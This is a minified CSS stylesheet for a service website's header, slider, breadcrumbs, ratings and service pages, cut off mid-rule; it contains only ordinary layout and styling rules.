.header-socials{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;}@media only screen and (max-width:1210px){.header .header-inner .header-right .header-top .header-socials{display:none}}.header .header-inner .header-right .header-top .header-socials .header-social{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 25px 0 0}.header-search{background: transparent;}.header .header-inner .header-right .header-top .header-socials .header-social:last-child{margin:0}.header .header-inner .header-right .header-top .header-button{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background:#da241c;border-radius:4px;color:#fefefd;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:600;height:40px;justify-content:center;letter-spacing:1px;padding:1px 0 0;width:169px}@media only screen and (max-width:1210px){.header .header-inner .header-right .header-top .header-button{margin:0 0 0 auto}}@media only screen and (max-width:1024px){.header .header-inner .header-right .header-top .header-button{height:48px;position:absolute;right:80px;top:24px;width:185px}}@media only screen and (max-width:640px){.header .header-inner .header-right .header-top .header-button{display:none}}@media only screen and (max-width:1024px){.header .header-inner .header-mobile{height:14px;position:absolute;right:0;top:42px;width:32px}}@media only screen and (max-width:1024px) and (max-width:480px){.header .header-inner .header-mobile{top:40px}}@media only screen and (max-width:1024px){.header .header-inner .header-mobile:after,.header .header-inner .header-mobile:before{background:#da241c;content:"";height:3px;position:absolute;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.header .header-inner .header-mobile:before{top:0}.header .header-inner .header-mobile:after{bottom:0}.header .header-inner .header-mobile.header-mobile-active{z-index:1000}.header .header-inner .header-mobile.header-mobile-active:before{top:6px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header .header-inner .header-mobile.header-mobile-active:after{bottom:5px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.header .header-inner .header-mobile.header-mobile-active+.header-menu{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;align-items:center;background:#fff;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;justify-content:center;left:0;margin:0;right:0;top:0;z-index:999;height: 100vh;}.header .header-inner .header-mobile.header-mobile-active+.header-menu>li:not(:last-child){margin:0 0 12px}.header .header-inner .header-mobile.header-mobile-active+.header-menu>li a{font-size:18px;font-weight:600}}.header .header-inner .header-menu{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin:22px 0 0}@media only screen and (max-width:1024px){.header .header-inner .header-menu{left:-9999px;position:fixed}}.header .header-inner .header-menu li{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex}.header .header-inner .header-menu li a{color:#414141;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:19px}.header .header-inner .header-menu li:hover a{color:#da241c}.header .header-inner .header-menu li.header-menu-parent{position:relative}.header .header-inner .header-menu li.header-menu-parent:before{background:url(/assets/images/header-menu-parent.svg) no-repeat 50%;background-size:contain;content:"";height:6px;margin:-3px 0 0;position:absolute;right:-20px;top:50%;-webkit-transition:all .1s ease;transition:all .1s ease;width:10px;z-index:10}@media only screen and (max-width:1024px){.header .header-inner .header-menu li.header-menu-parent:before{content:unset;position:static}}.header .header-inner .header-menu li.header-menu-parent ul{-webkit-box-shadow:0 12px 20px -20px rgba(0,0,0,.2);box-shadow:0 12px 20px -20px rgba(0,0,0,.2);display:block;opacity:0;padding:20px 0 0;margin-top:15px;position:absolute;-webkit-transform:translateY(16px);transform:translateY(16px);-webkit-transition:all .2s ease;transition:all .2s ease;visibility:hidden;width:auto;z-index:10}@media only screen and (max-width:1024px){.header .header-inner .header-menu li.header-menu-parent ul{display:none}}.header .header-inner .header-menu li.header-menu-parent ul>li{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;white-space:nowrap}.header .header-inner .header-menu li.header-menu-parent ul>li:before{right:20px}.header .header-inner .header-menu li.header-menu-parent ul>li:hover:before{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.header .header-inner .header-menu li.header-menu-parent ul>li:hover:first-child:after{background:#ff948f}.header .header-inner .header-menu li.header-menu-parent ul>li:hover>a{background:#ff948f;color:#fff}.header .header-inner .header-menu li.header-menu-parent ul>li a{background:#fafafa;border:1px solid rgba(255,148,143,.35);color:#414141;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;padding:9px 48px 10px 20px;width:100%}.header .header-inner .header-menu li.header-menu-parent ul>li a:hover{background:#ff948f;color:#fff;z-index:3}.header .header-inner .header-menu li.header-menu-parent ul>li:first-child:after{background:#fafafa;border-left:1px solid rgba(255,148,143,.35);border-top:1px solid rgba(255,148,143,.35);bottom:100%;content:"";display:block;height:8px;left:20px;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-transition:all .3s ease;transition:all .3s ease;width:8px}.header .header-inner .header-menu li.header-menu-parent ul>li:first-child>a{border-radius:4px 4px 0 0}.header .header-inner .header-menu li.header-menu-parent ul>li:last-child>a{border-radius:0 0 4px 4px}.header .header-inner .header-menu li.header-menu-parent ul>li:not(:last-child) a{border-bottom:0}.header .header-inner .header-menu li.header-menu-parent ul ul{left:100%;padding:0 0 0 20px;width:auto}.header .header-inner .header-menu li.header-menu-parent ul ul>li:first-child:after{border-bottom:1px solid rgba(255,148,143,.35);border-top:0;left:-6px;top:11px}.header .header-inner .header-menu li.header-menu-parent:hover>ul{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.header .header-center{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;background:url(/assets/images/header-center.jpg) 50% no-repeat;background-size:cover;display:-webkit-box;display:-ms-flexbox;display:flex;height:72vh;padding:80px 0;position:relative}@media only screen and (max-width:1024px){.header .header-center{height:500px;padding:40px 0}}@media only screen and (max-width:480px){.header .header-center{height:auto;padding:10px 0 24px}}.header .header-center .header-title{color:#414141;font-family:Proxima Nova,sans-serif;font-size:64px;font-style:normal;font-weight:400;line-height:78px;margin:19px 0 0;position:relative;z-index:3}@media only screen and (max-width:1024px){.header .header-center .header-title{font-size:42px;line-height:51px;margin:14px 0 0}}@media only screen and (max-width:480px){.header .header-center .header-title{font-size:25px;line-height:27px}}.header .header-center .header-price{color:#fff;font-family:Proxima Nova,sans-serif;font-size:32px;font-style:normal;font-weight:400;line-height:140%;margin:5px 0 0;position:relative;z-index:3}@media only screen and (max-width:1024px){.header .header-center .header-price{font-size:24px;margin:7px 0 0}}@media only screen and (max-width:480px){.header .header-center .header-price{font-size:18px}}.header .header-center .header-button{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;border:1px solid #da241c;background:#da241c;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;height:48px;justify-content:center;letter-spacing:.03em;margin:28px 0 0;padding:1px 0 0;width:230px}@media only screen and (max-width:1024px){.header .header-center .header-button{font-size:14px;height:44px;margin:24px 0 0;width:150px}}@media only screen and (max-width:480px){.header .header-center .header-button{width:100%; height: 50px; font-size: 16px;}}.header .header-center.header-center-before:before{background:rgba(0,0,0,.5);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:0}.header .header-center.header-center-before .header-button,.header .header-center.header-center-before .header-price,.header .header-center.header-center-before .header-title{position:relative;z-index:3}.header .header-sliders{position:relative}.header .header-sliders .header-slide{display:-webkit-box;display:-ms-flexbox;display:flex}.header .header-sliders .header-slide .header-slide-image{height:72vh;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}@media only screen and (max-width:1024px){.header .header-sliders .header-slide .header-slide-image{height:500px}}@media only screen and (max-width:480px){.header .header-sliders .header-slide .header-slide-image{height:350px}}.header .header-sliders .owl-nav{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin:-22px 0 0;position:absolute;top:50%;width:100%}@media only screen and (max-width:1550px){.header .header-sliders .owl-nav{bottom:64px;margin:0;top:auto}}@media only screen and (max-width:1024px){.header .header-sliders .owl-nav{bottom:56px}}@media only screen and (max-width:480px){.header .header-sliders .owl-nav{bottom:60px}}.header .header-sliders .owl-nav .owl-next,.header .header-sliders .owl-nav .owl-prev{background:#fefefd;border-radius:999px;height:44px;opacity:.5;position:absolute;-webkit-transition:all .3s ease;transition:all .3s ease;width:44px}@media only screen and (max-width:1024px){.header .header-sliders .owl-nav .owl-next,.header .header-sliders .owl-nav .owl-prev{height:36px;width:36px}}.header .header-sliders .owl-nav .owl-next span,.header .header-sliders .owl-nav .owl-prev span{display:none}.header .header-sliders .owl-nav .owl-next:before,.header .header-sliders .owl-nav .owl-prev:before{content:"";height:14px;left:50%;margin:-7px 0 0 -4px;position:absolute;top:50%;width:8px}@media only screen and (max-width:1024px){.header .header-sliders .owl-nav .owl-next:before,.header .header-sliders .owl-nav .owl-prev:before{height:10px;margin:-5px 0 0 -3px;width:6px}}.header .header-sliders .owl-nav .owl-next:hover,.header .header-sliders .owl-nav .owl-prev:hover{opacity:1}.header .header-sliders .owl-nav .owl-prev{left:8%}@media only screen and (max-width:1550px){.header .header-sliders .owl-nav .owl-prev{left:50%;margin:0 0 0 -59px}}@media only screen and (max-width:1024px){.header .header-sliders .owl-nav .owl-prev{margin:0 0 0 -51px}}@media only screen and (max-width:480px){.header .header-sliders .owl-nav .owl-prev{left:auto;margin:0;right:calc(5% + 56px)}}.header .header-sliders .owl-nav .owl-prev:before{background:url(/assets/images/arrow-left.png) no-repeat 50%;background-size:contain}.header .header-sliders .owl-nav .owl-next{right:8%}@media only screen and (max-width:1550px){.header .header-sliders .owl-nav .owl-next{margin:0 -59px 0 0;right:50%}}@media only screen and (max-width:1024px){.header .header-sliders .owl-nav .owl-next{margin:0 -51px 0 0}}@media only screen and (max-width:480px){.header .header-sliders .owl-nav .owl-next{margin:0;right:5%}}.header .header-sliders .owl-nav .owl-next:before{background:url(/assets/images/arrow-right.png) no-repeat 50%;background-size:contain}.breadcrumbs{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px}@media only screen and (max-width:480px){.breadcrumbs{line-height:12px;margin:0 0 15px}}.breadcrumbs .breadcrumbs-item{position:relative}.breadcrumbs .breadcrumbs-item:not(:last-child){padding:0 16px 0 0}.breadcrumbs .breadcrumbs-item:not(:last-child):before{color:#fff;content:"-";font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px;position:absolute;right:6px;top:0}.breadcrumbs .breadcrumbs-item .breadcrumbs-link{color:#fff;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px}@media only screen and (max-width:1024px){.breadcrumbs .breadcrumbs-item .breadcrumbs-link{font-size:14px; line-height: 17px;}}.breadcrumbs .breadcrumbs-item .breadcrumbs-link:hover{opacity:.75}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1;position: relative;}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:""}sup{vertical-align:super}table{border-collapse:collapse;border-spacing:0}*{-webkit-box-sizing:border-box;box-sizing:border-box}body{-webkit-text-size-adjust:100%;color:#000;display:block;font-size:16px;font-weight:400;line-height:1.2;overflow-x:hidden;position:relative}.error{-webkit-animation:shake .5s linear;animation:shake .5s linear}.button{-webkit-appearance:none;border:0;cursor:pointer;outline:0;-webkit-transition:all .3s ease;transition:all .3s ease}.button:hover{opacity:.85}.button:focus{outline:none}#wrapper{background:transparent;min-height:100vh;overflow-x:hidden;overflow-y:hidden;position:relative;width:100%}#wrapper:after{clear:both;content:"";display:block;height:0;visibility:hidden}.container{margin:0 auto;width:1170px}@media only screen and (max-width:1210px){.container{width:95%}}@media only screen and (max-width:480px){.container{width:90%}}a{border:none;color:#000;cursor:pointer;text-decoration:none;-webkit-transition:all .3s ease;transition:all .3s ease}a:hover{border:none;color:#da241c;outline:none}a:active,a:focus{border:none;outline:none}.disabled{cursor:default!important;opacity:.5;pointer-events:none}button,input[type=email],input[type=tel],input[type=text],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;outline:none}button:focus,input[type=email]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus{outline:none}.anythingRating{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;margin:27px 0 0}.anythingRating .star-rating{margin:0 0 0 -2px!important}.anythingRating .star-rating a{-webkit-transition:none;transition:none}.anythingRating .score{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#9d9d9d;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px;margin:0!important}.anythingRating .score .votesClass{margin:0 0 0 9px}.anythingRating .msgClass{margin:11px 0 -3px;width:100%!important}.anythingRating .msgClass .voted,.anythingRating .msgClass .voted-twice{background:transparent!important;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px;margin:0!important;padding:0!important;text-align:left!important;width:100%!important}.anythingRating .msgClass .voted-twice{color:#da241c!important}.anythingRating .msgClass .voted{color:#3c8136!important}.service.service-padding{padding:80px 0 0}@media only screen and (max-width:1024px){.service.service-padding{padding:60px 0 35px}}@media only screen and (max-width:480px){.service.service-padding{padding:45px 0 34px}}.service .service-inner{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:1024px){.service .service-inner{-ms-flex-wrap:wrap;flex-wrap:wrap}}.service .service-inner .service-menu{max-width:370px;min-width:370px}@media only screen and (max-width:1024px){.service .service-inner .service-menu{max-width:100%;min-width:100%;width:100%}}.service .service-inner .service-menu .service-title{color:#414141;font-family:Proxima Nova,sans-serif;font-size:32px;font-style:normal;font-weight:600;line-height:39px}@media only screen and (max-width:1024px){.service .service-inner .service-menu .service-title{font-size:24px;line-height:29px}}@media only screen and (max-width:480px){.breadcrumbs .breadcrumbs-item:not(:last-child):before{line-height: 17px;}.service .service-inner .service-menu .service-title{font-size:22px;line-height:27px}}.service .service-inner .service-menu .service-stars{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin:25px 0 0}@media only screen and (max-width:1024px){.service .service-inner .service-menu .service-stars{margin:27px 0 0}}@media only screen and (max-width:480px){.service .service-inner .service-menu .service-stars{margin:25px 0 0}}.service .service-inner .service-menu .service-stars .service-star{background:url(/assets/images/service-star.svg) no-repeat 50%;background-size:contain;cursor:pointer;height:32px;margin:0 8px 0 0;-webkit-transition:all .3s ease;transition:all .3s ease;width:32px}@media only screen and (max-width:1024px){.service .service-inner .service-menu .service-stars .service-star{height:24px;width:24px}}.service .service-inner .service-menu .service-stars .service-star:last-child{margin:0}.service .service-inner .service-menu .service-stars .service-star.service-star-active,.service .service-inner .service-menu .service-stars .service-star:hover{background:url(/assets/images/service-star-active.svg) no-repeat 50%;background-size:contain}.service .service-inner .service-menu .service-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;border-top:1px solid #eaeaea;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin:27px 0 0}@media only screen and (max-width:1024px){.service .service-inner .service-menu .service-info{width:100%}}.service .service-inner .service-menu .service-info .service-info-item{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;border-bottom:1px solid #eaeaea;display:-webkit-box;display:-ms-flexbox;display:flex;padding:19px 0 22px}.service .service-inner .service-menu .service-info .service-info-item.service-info-prices .service-info-content{cursor:pointer}.service .service-inner .service-menu .service-info .service-info-item.service-info-prices .service-info-content .service-info-checkbox{display:none;height:.000001px;opacity:0;visibility:hidden;width:.000001px}.service .service-inner .service-menu .service-info .service-info-item.service-info-prices .service-info-content .service-info-checkbox:checked~.service-info-additionally{display:-webkit-box;display:-ms-flexbox;display:flex}.service .service-inner .service-menu .service-info .service-info-item.service-info-prices .service-info-content .service-info-checkbox:checked~.service-info-more{display:none}.service .service-inner .service-menu .service-info .service-info-item.service-info-prices .service-info-content .service-info-additionally{display:none}.service .service-inner .service-menu .service-info .service-info-item.service-info-prices .service-info-content .service-info-additionally .service-info-row{padding:4px 10px 6px}.service .service-inner .service-menu .service-info .service-info-item.service-info-prices .service-info-content .service-info-additionally .service-info-row:nth-child(odd){background:#f5f5f5}@media only screen and (max-width:1024px){.service .service-inner .service-menu .service-info .service-info-item{width:100%}}@media only screen and (max-width:480px){.service .service-inner .service-menu .service-info .service-info-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:14px 0 22px}}.service .service-inner .service-menu .service-info .service-info-item .service-info-icon{display:-webkit-box;display:-ms-flexbox;display:flex;min-width:27px;-o-object-fit:scale-down;object-fit:scale-down;-o-object-position:top;object-position:top;padding:11px 0 0;width:27px}@media only screen and (max-width:480px){.service .service-inner .service-menu .service-info .service-info-item .service-info-icon{min-width:24px;width:24px}}.service .service-inner .service-menu .service-info .service-info-item .service-info-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin:0 0 0 24px}@media only screen and (max-width:1024px){.service .service-inner .service-menu .service-info .service-info-item .service-info-content{width:100%}}@media only screen and (max-width:480px){.service .service-inner .service-menu .service-info .service-info-item .service-info-content{margin:0;padding:14px 0 0}}.service .service-inner .service-menu .service-info .service-info-item .service-info-content .service-info-name{color:#414141;font-family:Proxima Nova,sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:1.4}.service .service-inner .service-menu .service-info .service-info-item .service-info-content .service-info-more{color:#9d9d9d;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px;margin:3px 0 0;-webkit-transition:all .3s ease;transition:all .3s ease}.service .service-inner .service-menu .service-info .service-info-item .service-info-content .service-info-additionally{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin:3px 0 0;-webkit-transition:all .3s ease;transition:all .3s ease}@media only screen and (max-width:480px){.service .service-inner .service-menu .service-info .service-info-item .service-info-content .service-info-additionally{margin:6px 0 0}}.service .service-inner .service-menu .service-info .service-info-item .service-info-content .service-info-additionally .service-info-row {gap:10px;-webkit-box-align:start;-ms-flex-align:start;-webkit-box-pack:justify;-ms-flex-pack:justify;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin:0 0 5px}@media only screen and (max-width:480px){.service .service-inner .service-menu .service-info .service-info-item .service-info-content .service-info-additionally .service-info-row{margin:0 0 2px}}.service .service-inner .service-menu .service-info .service-info-item .service-info-content .service-info-additionally .service-info-row:last-child{margin:0}.service .service-inner .service-menu .service-info .service-info-item .service-info-content .service-info-additionally .service-info-row .service-info-text{color:#9d9d9d;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px;max-width:70%}.service .service-inner .service-menu .service-info .service-info-item .service-info-content .service-info-additionally .service-info-row .service-info-price{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#414141;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:1.2;padding:4px 0 0;white-space:nowrap}.service .service-inner .service-menu .service-info .service-info-item .service-info-content .service-info-additionally .service-info-row .service-info-price .service-info-old{color:#9d9d9d;padding:0 0 0 10px;text-decoration:line-through}.service .service-inner .service-method{margin:78px 0 0}@media only screen and (max-width:1024px){.service .service-inner .service-method{display:none;margin:69px 0 0}}.service .service-inner .service-method .service-method-title{color:#414141;font-family:Proxima Nova,sans-serif;font-size:32px;font-style:normal;font-weight:600;line-height:39px;margin:0 0 40px}@media only screen and (max-width:1024px){.service .service-inner .service-method .service-method-title{font-size:24px;line-height:29px;margin:0 0 43px}}@media only screen and (max-width:480px){.service .service-inner .service-method .service-method-title{margin:0 0 38px}}.service .service-inner .service-method .service-method-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width:1024px){.service .service-inner .service-method .service-method-list{margin:-13px}}@media only screen and (max-width:480px){.service .service-inner .service-method .service-method-list{margin:-20px}}.service .service-inner .service-method .service-method-list .service-method-item{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}@media only screen and (max-width:1024px){.service .service-inner .service-method .service-method-list .service-method-item{width:50%}}@media only screen and (max-width:480px){.service .service-inner .service-method .service-method-list .service-method-item{width:100%}}.service .service-inner .service-method .service-method-list .service-method-item:not(:last-child):first-child .service-method-content{border-bottom:1px solid #eaeaea;padding:0 0 60px}@media only screen and (max-width:1024px){.service .service-inner .service-method .service-method-list .service-method-item:not(:last-child):first-child .service-method-content{border:0;padding:0}}@media only screen and (max-width:480px){.service .service-inner .service-method .service-method-list .service-method-item:not(:last-child):first-child .service-method-content{border-bottom:1px solid #eaeaea;padding:0 0 40px}}.service .service-inner .service-method .service-method-list .service-method-item:not(:first-child):last-child .service-method-content{padding:60px 0 0}@media only screen and (max-width:1024px){.service .service-inner .service-method .service-method-list .service-method-item:not(:first-child):last-child .service-method-content{padding:0}}.service .service-inner .service-method .service-method-list .service-method-item .service-method-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-width:270px;width:100%}@media only screen and (max-width:1024px){.service .service-inner .service-method .service-method-list .service-method-item .service-method-content{margin:13px;max-width:100%}}@media only screen and (max-width:480px){.service .service-inner .service-method .service-method-list .service-method-item .service-method-content{margin:20px}}.service .service-inner .service-method .service-method-list .service-method-item .service-method-content .service-method-image{border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;height:260px;margin:0 0 25px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;width:100%}@media only screen and (max-width:1024px){.service .service-inner .service-method .service-method-list .service-method-item .service-method-content .service-method-image{height:320px;margin:0 0 26px}}@media only screen and (max-width:650px){.service .service-inner .service-method .service-method-list .service-method-item .service-method-content .service-method-image{height:270px}}.service .service-inner .service-method .service-method-list .service-method-item .service-method-content .service-method-name{color:#414141;font-family:Proxima Nova,sans-serif;font-size:24px;font-style:normal;font-weight:600;line-height:1.2;margin:0 0 9px}@media only screen and (max-width:1024px){.service .service-inner .service-method .service-method-list .service-method-item .service-method-content .service-method-name{font-size:20px;margin:0 0 10px}}.service .service-inner .service-method .service-method-list .service-method-item .service-method-content .service-method-position{color:#888;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:1.2;margin:0 0 14px}@media only screen and (max-width:1024px){.service .service-inner .service-method .service-method-list .service-method-item .service-method-content .service-method-position{font-size:14px}}.service .service-inner .service-method .service-method-list .service-method-item .service-method-content .service-method-text{color:#414141;font-family:Proxima Nova,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:1.2}@media only screen and (max-width:1024px){.service .service-inner .service-method .service-method-list .service-method-item .service-method-content .service-method-text{font-size:14px}}.service .service-inner .service-method .service-method-list .service-method-item .service-method-content .service-method-button{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;border:1px solid #da241c;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#da241c;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;height:48px;justify-content:center;line-height:19px;margin:31px 0 0;padding:5px;width:173px}@media only screen and (max-width:1024px){.service .service-inner .service-method .service-method-list .service-method-item .service-method-content .service-method-button{font-size:14px;height:44px;line-height:17px;margin:22px 0 0;width:100%}}.service .service-inner .service-sale{margin:78px 0 0}@media only screen and (max-width:1024px){.service .service-inner .service-sale{display:none;margin:69px 0 0}}.service .service-inner .service-sale .service-sale-title{color:#414141;font-family:Proxima Nova,sans-serif;font-size:32px;font-style:normal;font-weight:600;line-height:39px;margin:0 0 40px}@media only screen and (max-width:1024px){.service .service-inner .service-sale .service-sale-title{font-size:24px;line-height:29px;margin:0 0 41px}}@media only screen and (max-width:480px){.service .service-inner .service-sale .service-sale-title{margin:0 0 36px}}.service .service-inner .service-sale .service-sale-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-20px}@media only screen and (max-width:1024px){.service .service-inner .service-sale .service-sale-list{margin:-13px}}@media only screen and (max-width:480px){.service .service-inner .service-sale .service-sale-list{margin:-20px}}.service .service-inner .service-sale .service-sale-list .service-sale-item{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}@media only screen and (max-width:1024px){.service .service-inner .service-sale .service-sale-list .service-sale-item{width:33.33333%}}@media only screen and (max-width:650px){.service .service-inner .service-sale .service-sale-list .service-sale-item{width:50%}}@media only screen and (max-width:480px){.service .service-inner .service-sale .service-sale-list .service-sale-item{width:100%}.service .service-inner .service-sale .service-sale-list .service-sale-item:first-child .service-sale-content{border-bottom:1px solid #eaeaea;padding:0 0 40px}}.service .service-inner .service-sale .service-sale-list .service-sale-item .service-sale-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin:20px;max-width:270px;width:100%}@media only screen and (max-width:1024px){.service .service-inner .service-sale .service-sale-list .service-sale-item .service-sale-content{margin:13px;max-width:100%}}@media only screen and (max-width:480px){.service .service-inner .service-sale .service-sale-list .service-sale-item .service-sale-content{margin:20px}}.service .service-inner .service-sale .service-sale-list .service-sale-item .service-sale-content .service-sale-image{border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;height:260px;margin:0 0 25px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}@media only screen and (max-width:1024px){.service .service-inner .service-sale .service-sale-list .service-sale-item .service-sale-content .service-sale-image{height:320px;margin:0 0 26px}}@media only screen and (max-width:650px){.service .service-inner .service-sale .service-sale-list .service-sale-item .service-sale-content .service-sale-image{height:270px}}.service .service-inner .service-sale .service-sale-list .service-sale-item .service-sale-content .service-sale-name{-webkit-box-flex:1;color:#da241c;-ms-flex:1;flex:1;font-family:Proxima Nova,sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:1.3;text-transform:uppercase}@media only screen and (max-width:1024px){.service .service-inner .service-sale .service-sale-list .service-sale-item .service-sale-content .service-sale-name{font-size:15px}}.service .service-inner .service-sale .service-sale-list .service-sale-item .service-sale-content .service-sale-button{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;border:1px solid #da241c;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#da241c;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;height:48px;justify-content:center;line-height:19px;margin:31px 0 0;padding:5px;width:173px}@media only screen and (max-width:1024px){.service .service-inner .service-sale .service-sale-list .service-sale-item .service-sale-content .service-sale-button{font-size:14px;height:44px;line-height:17px;margin:24px 0 0;width:100%}}@media only screen and (max-width:480px){.service .service-inner .service-sale .service-sale-list .service-sale-item .service-sale-content .service-sale-button{margin:26px 0 0}}.service .service-inner .service-mobile{display:none}@media only screen and (max-width:1024px){.service .service-inner .service-mobile{display:block;width:100%}}.service .service-inner .service-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:start;-ms-flex-pack:start;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;justify-content:flex-start;margin:0 0 0 30px;width:100%}@media only screen and (max-width:1024px){.service .service-inner .service-content{margin:60px 0 0}}@media only screen and (max-width:480px){.service .service-inner .service-content{margin:50px 0 0}}.service .service-inner .service-content img{border-radius:8px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}@media only screen and (max-width:480px){.service .service-inner .service-content img{height:240px}}.service .service-inner .service-content img:not(:first-child){margin:57px 0 0}.service .service-inner .service-content blockquote{background:#ffeded;border-radius:8px;font-family:Proxima Nova,sans-serif;font-size:24px;font-style:normal;font-weight:600;line-height:1.4;margin:60px 0 23px;padding:33px 40px 36px;position:relative}@media only screen and (max-width:1024px){.service .service-inner .service-content blockquote{font-size:18px;margin:40px 0 3px;padding:29px 25px 32px 30px}}@media only screen and (max-width:480px){.service .service-inner .service-content blockquote{font-size:16px;margin:30px 0 3px;padding:20px 25px 